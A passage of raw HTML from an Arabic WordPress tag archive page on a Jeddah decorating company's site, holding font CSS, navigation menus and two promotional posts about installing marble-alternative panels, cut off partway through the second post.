  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ1iFo0C3.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tsstApxBaigK_hnnQ12Fow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtnqWo572.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* latin */
@font-face {
  font-family: 'Almarai';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://decorbyt.com/wp-content/fonts/almarai/tssoApxBaigK_hnnS-agtn-Wow.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="rtl archive tag tag-179 wp-embed-responsive wp-theme-expertly wp-child-theme-expertly-child cs-page-layout-right sidebar-enabled sidebar-right headings-small sticky-sidebar-enabled stick-to-bottom post-sidebar-disabled block-align-enabled elementor-default elementor-kit-23">

	<div class="site-overlay"></div>

	<div class="offcanvas">

		<div class="offcanvas-header">

			
			<nav class="navbar navbar-offcanvas">

									<a class="navbar-brand" href="https://decorbyt.com/" rel="home">
						<img src="https://decorbyt.com/wp-content/uploads/2021/05/logo300-min.png"  alt="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" >					</a>
					
				<button type="button" class="toggle-offcanvas button-round">
					<i class="cs-icon cs-icon-x"></i>
				</button>

			</nav>

			
		</div>

		<aside class="offcanvas-sidebar">
			<div class="offcanvas-inner">
				<div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul></div></div>
				<div class="widget categories-2 widget_categories"><h5 class="title-block title-widget">تصنيفات</h5>
			<ul>
					<li class="cat-item cat-item-40"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%ac%d8%af%d8%a9/">بديل الخشب جدة</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://decorbyt.com/blog/category/%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%ac%d8%af%d8%a9/">بديل الرخام جدة</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://decorbyt.com/blog/category/house-decors/decor-install/">تركيب ديكورات</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://decorbyt.com/blog/category/%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%ac%d8%af%d8%a9/">جبس بورد جدة</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://decorbyt.com/blog/category/%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%ac%d8%af%d8%a9/">دهانات جدة</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://decorbyt.com/blog/category/house-decors/interiors/">ديكور داخلي</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d9%8a%d9%84-%d8%ac%d8%af%d8%a9/">ديكورات استيل جدة</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://decorbyt.com/blog/category/house-decors/">ديكورات البيت الحديث</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d8%b1%d8%aa%d8%b4%d9%86-%d8%ac%d8%af%d8%a9/">ديكورات بارتشن جدة</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://decorbyt.com/blog/category/%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%ac%d8%af%d8%a9/">ديكورات فوم جدة</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://decorbyt.com/blog/category/%d9%85%d8%b1%d8%a7%d9%8a%d8%a7-%d8%ac%d8%af%d8%b1%d8%a7%d9%86-%d8%a8%d8%ac%d8%af%d8%a9/">مرايا جدران بجدة</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://decorbyt.com/blog/category/house-decors/decors-workers/">معلمين ديكور</a>
</li>
			</ul>

			</div>			</div>
		</aside>
	</div>
	
<div id="page" class="site">

	
	<div class="site-inner">

		
		<header id="masthead" class="site-header">

			
			
			<nav class="navbar navbar-primary">

				
				<div class="navbar-wrap">

					<div class="navbar-container">

						<div class="navbar-content">

							
															<button type="button" class="toggle-offcanvas">
									<i class="cs-icon cs-icon-menu"></i>
								</button>
							
															<a class="navbar-brand" href="https://decorbyt.com/" rel="home">
									<img src="https://decorbyt.com/wp-content/uploads/2021/05/logo300-min.png"  alt="معلم دهانات وديكورات بجدة 0560952067 معلم فوم جدة ديكورات فوم استيل في جدة" >								</a>
																<p class="navbar-text site-description">معلم تركيب براويز فوم بديل الرخام والخشب بجدة</p>
								
							<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://decorbyt.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-35"><a href="https://decorbyt.com/showcase/">معرض أعمالنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://decorbyt.com/services/">خدماتنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://decorbyt.com/contact-us/">اتصل بنا</a></li>
</ul>
									<button type="button" class="toggle-search">
			<i class="cs-icon cs-icon-search"></i>
		</button>
		
						</div><!-- .navbar-content -->

					</div><!-- .navbar-container -->

				</div><!-- .navbar-wrap -->

				
<div class="site-search" id="search">
	<div class="cs-container">
		
<form role="search" method="get" class="search-form" action="https://decorbyt.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="ابحث هنا" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
	</div>
</div>

			</nav><!-- .navbar -->

			
		</header><!-- #masthead -->

		
		
		<div class="site-content">

			
			<div class="cs-container">

				<section class="cs-breadcrumbs" id="breadcrumbs"><span><span><a href="https://decorbyt.com/">الرئيسية</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">الواح بديل الرخام</span></span></section>
				<div id="content" class="main-content">

					
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
<header class="page-header ">
			<p class="page-subtitle title-block">Browsing Tag</p>
			<h1 class="page-title">الواح بديل الرخام</h1>		<div class="archive-count">
			2 posts		</div>
	</header>

				<div class="post-archive">

					<div class="archive-wrap">

						
						<div class="archive-main archive-full">
							
<article id="post-2658" class="entry post-2658 post type-post status-publish format-standard has-post-thumbnail category-house-decors tag-44 tag-157 tag-179 tag-50">

	
			<header class="entry-header  ">

			
			
			
			<h2 class="entry-title"><a href="https://decorbyt.com/blog/2658/" rel="bookmark">ديكور بديل الرخام بجدة اجمل الاشكال والتصاميم وافضل الاسعار</a></h2>
<div class="post-header">
	<div class="post-header-container">
				<div class="author-avatar">
			<a href="https://decorbyt.com/blog/author/aimen/" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/93c44715b7f0a07aa19ef020cbb68e23e9245bef0fdecc1308cab0ca6ab583e8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93c44715b7f0a07aa19ef020cbb68e23e9245bef0fdecc1308cab0ca6ab583e8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</div>
		
		<div class="author-details">
					<div class="author-wrap">
			<div class="author">
				<span class="fn">
					<a href="https://decorbyt.com/blog/author/aimen/" rel="author">
						ديكورات فوم					</a>
				</span>
							</div>
		</div>
		
			<ul class="post-meta"><li class="meta-date">أغسطس 20, 2024</li></ul>		</div>
	</div>

	</div>

			
			
		</header>
	
				<div class="post-media">
				<figure>
					<a href="https://decorbyt.com/blog/2658/">
						<img fetchpriority="high" width="820" height="820" src="https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬-820x820.jpg" class="attachment-cs-medium size-cs-medium wp-post-image" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬-820x820.jpg 820w, https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬-1024x1024.jpg 1024w, https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬-768x768.jpg 768w, https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2024/07/ديكورات-فوم-وبديل-الخشب-والرخام-‫34669066‬-‫‬.jpg 1080w" sizes="(max-width: 820px) 100vw, 820px" />					</a>
				</figure>
			</div>
						<div class="entry-container">
				
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<p>&nbsp;</p>
<p style="text-align: center;">ديكور بديل الرخام بجدة اجمل الاشكال والتصاميم وافضل الاسعار تعتبر ديكورات بديل الرخام في جدة من أحدث أساليب الديكور، حيث تتميز بسهولة التركيب وخفة الوزن. نحن نقدم خدمات تركيب بديل الرخام في جدة عبر أفضل معلم ديكورات، بالإضافة إلى عامل بويه متميز. نقدم لكم أفضل خدمات تركيب بديل الرخام بجودة عالية وأسعار مناسبة، مع استخدام أحدث الطرق العملية، حيث يوجد لدينا العديد من الخبراء المتخصصين للإشراف على جميع العمال ومنحهم نصائح وملاحظات خلال عملية التركيب. لذلك، نحن الرواد في هذا المجال ونقدم أفضل الكفاءات، إلى جانب العروض والخصومات والخدمات المجانية وغير المجانية. بينما يعاني الخشب من مشاكل مثل العفن والرطوبة ولديه أسعار مرتفعة للغاية، فإن بديل الرخام يتميز بسعر مناسب ومميز لجميع العملاء. كما نوفر أشكال بديل الرخام في جدة لتتناسب مع المطابخ والجدران والأرضيات وواجهات المنازل، لتلبي أذواق مختلف الناس. وتعتبر أسعار بديل الرخام من الأسعار المنافسة في السوق.</p>
<figure></figure>
<figure><img decoding="async" class="fr-fic fr-dii" src="https://decorbyt.com/wp-content/uploads/2023/08/%D9%85%D8%B9%D9%84%D9%85-%D8%AF%D9%87%D8%A7%D9%86%D8%A7%D8%AA-18-300x300.jpg" alt="" /></figure>
<figure><img decoding="async" class="fr-fic fr-dii" src="https://decorbyt.com/wp-content/uploads/2023/08/%D9%85%D8%B9%D9%84%D9%85-%D8%AF%D9%87%D8%A7%D9%86%D8%A7%D8%AA-15-242x300.jpg" alt="" /></figure>
<figure><img decoding="async" class="fr-fic fr-dii" src="https://decorbyt.com/wp-content/uploads/2023/08/%D9%85%D8%B9%D9%84%D9%85-%D8%AF%D9%87%D8%A7%D9%86%D8%A7%D8%AA-14-225x300.jpg" alt="" /></figure>
<figure></figure>
<p style="text-align: center;">إذا كنت تبحث عن أفضل معلم لتركيب بديل الرخام في جدة، سواء لمنزلك أو فيلتك أو شركتك، فإن معلم ديكورات بديل الرخام متوفر دائمًا لتركيبها بجودة عالية وأفضل الأسعار. لا تتردد في التواصل معنا الآن، فنحن متواجدون لخدمتك على مدار 24 ساعة. اتصل بنا من خلال الوسائل التالية.<br />
معلم بديل الرخام في جده<br />
يوجد العديد من الفوائد لاختيار بديل الرخام بدلاً من الرخام الطبيعي، وقد قام معلم ديكورات بديل الرخام بتلخيصها لك فيما يلي:</p>
<p style="text-align: center;">المتانة: قد تكون الخيارات البديلة للرخام أكثر قوة من الرخام الطبيعي.<br />
التنوع: هناك خيارات بديلة للرخام تشمل مجموعة واسعة من التصاميم والألوان.<br />
سهولة التركيب: يمكن تثبيت بعض بدائل الرخام بسهولة بواسطة نفسك.<br />
إليك بعض فوائد بديل الرخام، حيث يتمتع بالعديد من المميزات. لذا، إذا كنت مهتمًا، لا تتردد في الاتصال بنا لتركيب بديل الرخام في منزلك.</p>
<h2 id="%d9%85%d8%b5%d9%86%d8%b9-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%a8%d8%ac%d8%af%d8%a9" style="text-align: center;">مصنع بديل الرخام بجدة</h2>
<p style="text-align: center;">كيف تختار بديلاً للرخام؟ عند اختيارك بديل الرخام، من الضروري أن تأخذ في الاعتبار الأمور التالية:</p>
<p style="text-align: center;">المظهر: اختر خيارًا يتلاءم مع النمط العام لمساحتك أو منزلك أو فيلتك.<br />
الأداء: اختر خيارًا يتناسب مع متطلباتك، مثل أن يكون مقاومًا للماء أو للخدوش والرطوبة وغيرها.<br />
الصيانة: اختر خيارًا يسهل تنظيفه وصيانته.<br />
اشكال بديل الرخام والخشب في جده<br />
أصبح تركيب بديل الرخام خلف الشاشات والمرايا من الأمور العصرية في وقتنا الحالي، حيث يضيف لمسة جمالية لمنزلك أو فيلتك، بفضل تنوع أشكاله وألوانه الجميلة.</p>
<p style="text-align: center;">عزيزي العميل، يُعتبر بديل الرخام من أكثر المواد الصناعية انتشارًا في مجالات البناء والتصميم الداخلي.<br />
يتميز بديل الرخام بجمال مظهره وخصائصه الفريدة، مثل قوته ومقاومته للخدوش. لذا، عزيزي العميل، إذا كنت مترددًا في التواصل معنا، فلا تتردد وابدأ بالتواصل معنا الآن لتركيب بديل الرخام خلف الشاشات أو المرايا في منزلك عبر.</p>
<h3 id="%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%81%d9%8a-%d8%ac%d8%af%d9%87" style="text-align: center;">اشكال بديل الرخام في جده</h3>
<p style="text-align: center;">يمكن استخدام بديل الرخام في العديد من المواقع، مثل:</p>
<p style="text-align: center;">الأرضيات: يُعتبر البديل عن الرخام خيارًا شائعًا للأرضيات في المطبخ، الحمام، وغرف المعيشة.<br />
الجدران: يمكن استخدام بديل الرخام لتزيين الجدران في أي غرفة.<br />
طاولات المطبخ: يمكن الاستعانة ببديل الرخام لتصميم طاولات مطبخ تشبه الرخام الحقيقي.<br />
أسطح العمل: يمكن الاستفادة من بديل الرخام في صناعة أسطح العمل للمطبخ والحمام.<br />
يمكن استخدام بدائل الرخام لصنع كونترتوب في المطبخ والحمام.<br />
السلالم: يمكن استخدام بديل الرخام لإنشاء سلالم شبيهة بالرخام الطبيعي.<br />
الواجهات: يمكن الاستعانة ببديل الرخام لتغليف الواجهات الخارجية للمباني.</p>
<h2 id="%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%ab-%d9%84%d9%84%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d9%81%d9%88%d9%85-%d8%a8%d8%ac%d8%af" style="text-align: center;">البيت الحديث للدهانات ديكورات فوم بجدة</h2>
<p style="text-align: center;">رقم معلم ديكورات فوم في جدة هو 0560952067، ويتوفر معلمون مختصون في ديكورات براويز فوم أيضًا. يمكنكم التواصل مع معلم فوم في جدة عبر الهاتف أو الواتساب على الرقم 0560952067. نحن نقدم أفضل خدمات الدهانات والبويات في جدة، ونعتبر من أفضل الشركات لتركيب وتوريد جميع أنواع الديكورات في جميع أحياء جدة، بما في ذلك حي النسيم، حي المرجان، حي البساتين، وحي الحمراء. نحن متخصصون في تركيب ديكورات فوم مثل استنلس ستيل، فوم استيل فضي، وفوم استيل ذهبي، بالإضافة إلى ديكورات فوم في حي النعيم والخالدية، وعزل فوم وديكورات فوم متنوعة. كما نقدم خدمات تركيب فوم ونقلعاته، بالإضافة إلى توفير أرضيات وجدران مصنوعة من الفوم. لمزيد من المعلومات، يمكنكم زيارة صفحتنا الرئيسية على decorbyt.com.</p>
<p><img decoding="async" class="alignnone size-medium wp-image-2662" src="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-53-225x300.jpg" alt="" width="225" height="300" srcset="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-53-225x300.jpg 225w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-53-768x1024.jpg 768w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-53-1152x1536.jpg 1152w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-53-390x520.jpg 390w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-53-820x1093.jpg 820w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-53-1180x1573.jpg 1180w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-53.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></p>
<p><img decoding="async" class="alignnone size-medium wp-image-2663" src="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-22-300x225.jpg" alt="" width="300" height="225" srcset="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-22-300x225.jpg 300w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-22-768x576.jpg 768w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-22-240x180.jpg 240w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-22-390x293.jpg 390w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-22-820x615.jpg 820w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-22.jpg 828w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2664" src="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-40-300x221.jpg" alt="" width="300" height="221" srcset="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-40-300x221.jpg 300w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-40-768x566.jpg 768w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-40-390x287.jpg 390w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-40-820x604.jpg 820w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-40.jpg 970w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2665" src="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-48-300x249.jpg" alt="" width="300" height="249" srcset="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-48-300x249.jpg 300w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-48-768x638.jpg 768w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-48-390x324.jpg 390w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-48-820x681.jpg 820w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-48.jpg 828w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2666" src="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-50-267x300.jpg" alt="" width="267" height="300" srcset="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-50-267x300.jpg 267w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-50-912x1024.jpg 912w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-50-768x863.jpg 768w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-50-390x438.jpg 390w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-50-820x921.jpg 820w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-50.jpg 1080w" sizes="(max-width: 267px) 100vw, 267px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2667" src="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-300x225.jpg" alt="" width="300" height="225" srcset="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-300x225.jpg 300w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-1024x768.jpg 1024w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-768x576.jpg 768w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-1536x1152.jpg 1536w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-240x180.jpg 240w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-390x293.jpg 390w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-820x615.jpg 820w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51-1180x885.jpg 1180w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-51.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2668" src="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-52-300x300.jpg" alt="" width="300" height="300" srcset="https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-52-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-52-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-52-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-52-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2024/08/معلم-دهانات-52.jpg 750w" sizes="(max-width: 300px) 100vw, 300px" /></p>

		</div>
			</div>

				</div>
			
</article>

<article id="post-1901" class="entry post-1901 post type-post status-publish format-standard has-post-thumbnail category-40 category-47 tag-3 tag-179 tag-141 tag-180">

	
			<header class="entry-header  ">

			
			
			
			<h2 class="entry-title"><a href="https://decorbyt.com/blog/1901/" rel="bookmark">ديكورات شاشه تلفزيون بديل الخشب بديل الرخام</a></h2>
<div class="post-header">
	<div class="post-header-container">
				<div class="author-avatar">
			<a href="https://decorbyt.com/blog/author/aimen/" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/93c44715b7f0a07aa19ef020cbb68e23e9245bef0fdecc1308cab0ca6ab583e8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93c44715b7f0a07aa19ef020cbb68e23e9245bef0fdecc1308cab0ca6ab583e8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>			</a>
		</div>
		
		<div class="author-details">
					<div class="author-wrap">
			<div class="author">
				<span class="fn">
					<a href="https://decorbyt.com/blog/author/aimen/" rel="author">
						ديكورات فوم					</a>
				</span>
							</div>
		</div>
		
			<ul class="post-meta"><li class="meta-date">أغسطس 13, 2023</li></ul>		</div>
	</div>

	</div>

			
			
		</header>
	
				<div class="post-media">
				<figure>
					<a href="https://decorbyt.com/blog/1901/">
